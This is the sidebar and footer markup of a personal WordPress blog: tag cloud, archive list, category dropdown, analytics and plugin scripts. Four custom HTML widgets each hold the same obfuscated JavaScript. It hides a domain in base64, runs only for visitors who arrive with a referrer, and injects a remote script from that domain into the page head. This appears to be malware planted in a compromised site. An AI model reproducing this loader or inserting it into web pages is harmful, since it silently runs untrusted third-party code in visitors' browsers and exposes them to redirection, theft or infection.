<a href="https://www.kamalika.io/tag/dasaswamedh-ghat/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="Dasaswamedh Ghat (1 item)">Dasaswamedh Ghat</a>
<a href="https://www.kamalika.io/tag/ebullientech/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 22pt;" aria-label="Ebullientech (12 items)">Ebullientech</a>
<a href="https://www.kamalika.io/tag/ebullientech-interactive-llp/" class="tag-cloud-link tag-link-252 tag-link-position-9" style="font-size: 22pt;" aria-label="Ebullientech Interactive LLP (12 items)">Ebullientech Interactive LLP</a>
<a href="https://www.kamalika.io/tag/facebook/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 8pt;" aria-label="Facebook (1 item)">Facebook</a>
<a href="https://www.kamalika.io/tag/facebook-developers/" class="tag-cloud-link tag-link-184 tag-link-position-11" style="font-size: 8pt;" aria-label="Facebook Developers (1 item)">Facebook Developers</a>
<a href="https://www.kamalika.io/tag/fathers-day/" class="tag-cloud-link tag-link-267 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day (2 items)">father&#039;s day</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes/" class="tag-cloud-link tag-link-269 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes (2 items)">father&#039;s day wishes</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-for-dad/" class="tag-cloud-link tag-link-272 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes for dad (2 items)">father&#039;s day wishes for dad</a>
<a href="https://www.kamalika.io/tag/fathers-day-love/" class="tag-cloud-link tag-link-275 tag-link-position-15" style="font-size: 11.111111111111pt;" aria-label="fathers day love (2 items)">fathers day love</a>
<a href="https://www.kamalika.io/tag/fathers-day-special/" class="tag-cloud-link tag-link-273 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="Fathers Day Special (2 items)">Fathers Day Special</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-from-daughter/" class="tag-cloud-link tag-link-271 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="Fathers Day wishes from daughter (2 items)">Fathers Day wishes from daughter</a>
<a href="https://www.kamalika.io/tag/fathers-day-memories/" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Father’s day memories (2 items)">Father’s day memories</a>
<a href="https://www.kamalika.io/tag/geotech/" class="tag-cloud-link tag-link-185 tag-link-position-19" style="font-size: 8pt;" aria-label="GeoTech (1 item)">GeoTech</a>
<a href="https://www.kamalika.io/tag/geotech-informatics/" class="tag-cloud-link tag-link-16 tag-link-position-20" style="font-size: 8pt;" aria-label="GeoTech Informatics (1 item)">GeoTech Informatics</a>
<a href="https://www.kamalika.io/tag/hiphop-for-php/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 8pt;" aria-label="HipHop for PHP (1 item)">HipHop for PHP</a>
<a href="https://www.kamalika.io/tag/kamalika-guha-roy/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="Kamalika Guha Roy (1 item)">Kamalika Guha Roy</a>
<a href="https://www.kamalika.io/tag/kashi-ganga/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 8pt;" aria-label="Kashi Ganga (1 item)">Kashi Ganga</a>
<a href="https://www.kamalika.io/tag/lamp/" class="tag-cloud-link tag-link-196 tag-link-position-24" style="font-size: 11.111111111111pt;" aria-label="LAMP (2 items)">LAMP</a>
<a href="https://www.kamalika.io/tag/mysql/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 19.234567901235pt;" aria-label="MySQL (8 items)">MySQL</a>
<a href="https://www.kamalika.io/tag/nabaneeta-guha-roy/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 8pt;" aria-label="Nabaneeta Guha Roy (1 item)">Nabaneeta Guha Roy</a>
<a href="https://www.kamalika.io/tag/online-marketing/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Marketing (1 item)">Online Marketing</a>
<a href="https://www.kamalika.io/tag/paypal/" class="tag-cloud-link tag-link-186 tag-link-position-28" style="font-size: 8pt;" aria-label="PayPal (1 item)">PayPal</a>
<a href="https://www.kamalika.io/tag/paypals-suspension-of-indian-bank-transactions/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="PayPal&#039;s suspension of Indian bank transactions (1 item)">PayPal&#039;s suspension of Indian bank transactions</a>
<a href="https://www.kamalika.io/tag/php/" class="tag-cloud-link tag-link-194 tag-link-position-30" style="font-size: 16.296296296296pt;" aria-label="PHP (5 items)">PHP</a>
<a href="https://www.kamalika.io/tag/php-mysql/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 11.111111111111pt;" aria-label="PHP &amp; MySQL (2 items)">PHP &amp; MySQL</a>
<a href="https://www.kamalika.io/tag/saraswati-puja/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 8pt;" aria-label="Saraswati Puja (1 item)">Saraswati Puja</a>
<a href="https://www.kamalika.io/tag/search-engine-optimization/" class="tag-cloud-link tag-link-24 tag-link-position-33" style="font-size: 8pt;" aria-label="Search Engine Optimization (1 item)">Search Engine Optimization</a>
<a href="https://www.kamalika.io/tag/seo/" class="tag-cloud-link tag-link-189 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="SEO (2 items)">SEO</a>
<a href="https://www.kamalika.io/tag/startup/" class="tag-cloud-link tag-link-260 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Startup (2 items)">Startup</a>
<a href="https://www.kamalika.io/tag/the-ganges/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 8pt;" aria-label="The Ganges (1 item)">The Ganges</a>
<a href="https://www.kamalika.io/tag/typepad/" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 8pt;" aria-label="TypePad (1 item)">TypePad</a>
<a href="https://www.kamalika.io/tag/uco-hut/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="UCO HUT (1 item)">UCO HUT</a>
<a href="https://www.kamalika.io/tag/varanasi/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 8pt;" aria-label="Varanasi (1 item)">Varanasi</a>
<a href="https://www.kamalika.io/tag/web-2-0/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 8pt;" aria-label="Web 2.0 (1 item)">Web 2.0</a>
<a href="https://www.kamalika.io/tag/web-2-0-design/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 8pt;" aria-label="Web 2.0 Design (1 item)">Web 2.0 Design</a>
<a href="https://www.kamalika.io/tag/web-design/" class="tag-cloud-link tag-link-187 tag-link-position-42" style="font-size: 8pt;" aria-label="Web Design (1 item)">Web Design</a>
<a href="https://www.kamalika.io/tag/web-marketing/" class="tag-cloud-link tag-link-188 tag-link-position-43" style="font-size: 8pt;" aria-label="Web Marketing (1 item)">Web Marketing</a>
<a href="https://www.kamalika.io/tag/wordpress/" class="tag-cloud-link tag-link-190 tag-link-position-44" style="font-size: 13.185185185185pt;" aria-label="WordPress (3 items)">WordPress</a>
<a href="https://www.kamalika.io/tag/wordpress-com/" class="tag-cloud-link tag-link-34 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="WordPress.COM (2 items)">WordPress.COM</a></div>
</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Timeline</h4>

			<ul>
					<li><a href='https://www.kamalika.io/2024/'>2024</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2021/'>2021</a>&nbsp;(3)</li>
	<li><a href='https://www.kamalika.io/2020/'>2020</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2019/'>2019</a>&nbsp;(4)</li>
	<li><a href='https://www.kamalika.io/2018/'>2018</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.kamalika.io/2014/'>2014</a>&nbsp;(13)</li>
	<li><a href='https://www.kamalika.io/2013/'>2013</a>&nbsp;(9)</li>
	<li><a href='https://www.kamalika.io/2010/'>2010</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2009/'>2009</a>&nbsp;(2)</li>
			</ul>

			</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Topics</h4>
<form action="https://www.kamalika.io" method="get"><label class="screen-reader-text" for="cat">Topics</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="83">Apache&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="246">Bengali Cuisine&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blog&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="243">Business Analysis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">CentOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="81">CentOS 6.3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">Cloud Computing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">CMS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="245">Desserts&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Digital Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="253">Ebullientech&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Ebullientech News and Events&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="316">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="311">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Entrepreneurship&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Facebook&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Facebook Developers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Family&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="306">Finance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">General&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5">GeoTech&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Gmail&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="277">Healthcare&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="162">HTTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">iPhone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">LAMP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="80">Linux Servers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">mongoDB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">MySQL&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="49">Networking&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="211">OTT &#8211; Video Streaming&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="8">PayPal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="292">Pharmacology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">PHP&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="178">Places&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="137">Reviews&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">SEO&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="53">Server Administration&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Social Issues&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="305">Startup&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Stories&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">Technology&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1">Thoughts&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Video Technology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="9">Web Design&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Web Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="33">WordPress&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="109">Workplace&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">Copyright © 2021 · Kamalika Guha Roy, Powered by: <a href="https://www.ebullientech.io" target="_blank">Ebullientech</a></div></footer></div>
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1679299-2");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #eeeee8 !important; border-radius: 3px; color: #a5a5a3 !important; border: 0px #ffffff solid !important; font-size: 16px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #a5a5a3 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #a5a5a3 !important; }</style><script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/i18n.min.js?ver=326fe7fbfdb407b6edbcfba7e17f3909' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/url.min.js?ver=546985423132a4810813187ac344bd3e' id='wp-url-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/hooks.min.js?ver=54e7683a4c0aafac0448bb95dc8d53ba' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/api-fetch.min.js?ver=5f98b08f212ba8fa8b4685ad2e1b1378' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kamalika.io/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e597c286b5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kamalika.io/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.6' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.6' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"330931853654229","channelUrl":"https:\/\/www.kamalika.io\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
</body></html>
